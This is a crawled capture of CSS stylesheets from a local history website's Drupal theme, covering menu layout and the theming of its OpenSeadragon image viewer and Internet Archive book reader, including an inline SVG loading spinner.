  font-family: Montserrat, sans-serif;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper {
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: .05rem;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper .menu__link {
  display: inline-block;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper .menu__link a {
  padding-left: 16px;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper:before {
  content: "\f05a";
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
}

.pr-main__sidebar-first .menu-level-1 .menu-level-2 {
  padding: 0;
}

.pr-main__sidebar-first .menu-level-1 a {
  text-decoration: underline;
}

.pr-main__sidebar-first .menu-level-1 a.active, .pr-main__sidebar-first .menu-level-1 a:hover, .pr-main__sidebar-first .menu-level-1 a:focus {
  color: #005596;
  text-decoration: underline;
}

/**
 * Menus in the Leaderboard region.
 ============================================================================ */
.pr-leaderboard .block-menu {
  margin: 0;
}

.pr-leaderboard .block-menu .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.pr-leaderboard .block-menu .menu-level-1 .menu__item {
  margin: 0.375rem 1rem 0.375rem 0;
  list-style: none;
}

[dir="rtl"] .pr-leaderboard .block-menu .menu-level-1 .menu__item {
  margin-right: 0;
  margin-left: 16px;
}

.pr-leaderboard.rm-row .block-menu {
  float: right;
}

.pr-leaderboard .menu .menu__link:after {
  content: none;
  display: none;
}

/**
 * Menus in the Footer region.
 ============================================================================ */
.pr-footer__footer .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.pr-footer__footer .menu-level-1 .menu__item {
  margin: 0.625rem 1rem 0.625rem 0;
  list-style: none;
}

[dir="rtl"] .pr-footer__footer .menu-level-1 .menu__item {
  margin-right: 0;
  margin-left: 16px;
}

.pr-footer__footer .menu .menu__link:after {
  content: none;
  display: none;
}
/*# sourceMappingURL=menu.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii
body_size: 4898
content:
/**
 * Media viewers
 *  
 ============================================================================ */
/**
OpenSeadragon viewer theming
**/
.openseadragon-canvas canvas {
  background: #000000 !important;
}

div[id^="navigator"].displayregion {
  border: 2px solid #f37321 !important;
  background: rgba(240, 186, 81, 0.5) !important;
}

.openseadragon-container > div > div img {
  display: none;
}

.openseadragon-container > div > div [title^='Zoom in'], .openseadragon-container > div > div [title^='Zoom out'], .openseadragon-container > div > div [title^='Go home'], .openseadragon-container > div > div [title^='Toggle full page'] {
  height: 2rem;
  margin: 1rem 0 !important;
}

.openseadragon-container > div > div [title^='Zoom in']:before, .openseadragon-container > div > div [title^='Zoom out']:before, .openseadragon-container > div > div [title^='Go home']:before, .openseadragon-container > div > div [title^='Toggle full page']:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1.5rem;
  padding: .5rem;
  background-color: #005596;
  color: #ffffff;
  border-radius: 25%;
  margin: .25rem;
}

.openseadragon-container > div > div [title^='Zoom in']:hover:before, .openseadragon-container > div > div [title^='Zoom in']:focus:before, .openseadragon-container > div > div [title^='Zoom out']:hover:before, .openseadragon-container > div > div [title^='Zoom out']:focus:before, .openseadragon-container > div > div [title^='Go home']:hover:before, .openseadragon-container > div > div [title^='Go home']:focus:before, .openseadragon-container > div > div [title^='Toggle full page']:hover:before, .openseadragon-container > div > div [title^='Toggle full page']:focus:before {
  background-color: #f37321;
  cursor: pointer;
}

.openseadragon-container > div > div [title^='Zoom in']:before {
  content: "\2b";
}

.openseadragon-container > div > div [title^='Zoom out']:before {
  content: "\f068";
}

.openseadragon-container > div > div [title^='Go home']:before {
  content: "\f0e2";
}

.openseadragon-container > div > div [title^='Toggle full page']:before {
  content: "\f31e";
}

/**
Internet Archive book reader theming
**/
/* Loading glyph in background of Colorbox container */
#scrapbook-viewer-book-colorbox-content {
  background-color: #000000;
  background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Pro v7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2025 Fonticons, Inc.--><path fill="%23FFFFFF" d="M296 64L297.3 97.1C252.5 101.6 211.6 119.3 178.5 146.3L156 122L122 156L146.4 178.5C119.4 211.6 101.7 252.5 97.2 297.3L64 296L64 344L97.1 342.7C101.6 387.5 119.3 428.4 146.3 461.5L122 484L156 518L178.5 493.6C211.6 520.6 252.5 538.3 297.3 542.8L296 575.9L344 575.9L342.7 542.8C387.5 538.3 428.4 520.6 461.5 493.6L484 518L518 484L493.6 461.5C520.6 428.4 538.3 387.5 542.8 342.7L575.9 344L575.9 296L542.8 297.3C538.3 252.5 520.6 211.6 493.6 178.5L518 156L484 122L461.5 146.4C428.4 119.4 387.5 101.7 342.7 97.2L344 64L296 64zM211.2 458.3L265.9 399.3C276.6 406.7 289 411.9 302.3 414.4L299.2 494.8C266.2 490.9 236.1 477.9 211.3 458.4zM240.7 374.1L181.6 428.8C162.1 404 149.1 373.8 145.2 340.9L225.6 337.8C228.1 351.1 233.3 363.4 240.7 374.2zM145.2 299.1C149.1 266.1 162.1 236 181.6 211.2L240.7 265.9C233.3 276.6 228.1 289 225.6 302.3L145.2 299.2zM320 272C346.5 272 368 293.5 368 320C368 346.5 346.5 368 320 368C293.5 368 272 346.5 272 320C272 293.5 293.5 272 320 272zM265.9 240.7L211.2 181.6C236 162.1 266.2 149.1 299.1 145.2L302.2 225.6C288.9 228.1 276.6 233.3 265.8 240.7zM340.9 145.2C373.9 149.1 404 162.1 428.8 181.6L374.1 240.7C363.3 233.3 351 228.1 337.7 225.6L340.8 145.2zM428.8 458.3C404 477.8 373.8 490.8 340.9 494.7L337.8 414.3C351.1 411.8 363.4 406.6 374.2 399.2L428.9 458.2zM458.3 428.8L399.3 374.1C406.7 363.3 411.9 351 414.4 337.7L494.8 340.8C490.9 373.8 477.9 403.9 458.4 428.7zM458.3 211.2C477.8 236 490.8 266.2 494.7 299.1L414.3 302.2C411.8 288.9 406.6 276.6 399.2 265.8L458.2 211.1z"/><animateTransform attributeName="transform" begin="0s" dur="5s" type="rotate" from="0" to="360" repeatCount="indefinite" /></svg>');
  background-position: center;
  background-repeat: no-repeat;
  background-size: 80px 80px;
}

.BRcontrols .controls button {
  background-color: #005596;
  color: #ffffff;
  margin: 0 3px;
}

.BRcontrols .controls button:hover {
  background-color: #f37321;
}

.BRicon .icon {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
}

.BRicon .icon.icon-left-arrow:before {
  content: "\f053";
}

.BRicon .icon.icon-onepg:before {
  content: "\e1d8";
}

.BRicon .icon.icon-twopg:before {
  content: "\e753";
}

.BRicon .icon.icon-thumb:before {
  content: "\e196";
}

.BRicon .icon.icon-magnify:before {
  content: "\f068";
}

.BRicon .icon.icon-magnify.plus:before {
  content: "\2b";
}

.BRicon .icon.icon-fullscreen:before {
  content: "\f31e";
}

.BRicon .icon.icon-fullscreen-exit:before {
  content: "\f78c";
}
/*# sourceMappingURL=media-viewers.css.map */